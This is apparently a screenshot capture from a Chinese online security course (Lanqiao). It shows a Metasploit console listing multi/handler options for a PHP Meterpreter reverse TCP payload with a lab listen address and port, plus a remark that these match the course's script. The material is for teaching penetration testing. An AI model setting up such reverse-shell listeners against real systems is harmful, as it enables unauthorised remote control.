 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.122.101  yes       The listen address
LPORT  1111             yes       The listen port
两个设置选项都与我们的脚
本中设置一样
Exploit target:
Id  Name
--  ----
0   Wildcard Target
蓝桥云课
msf exploit(handler) >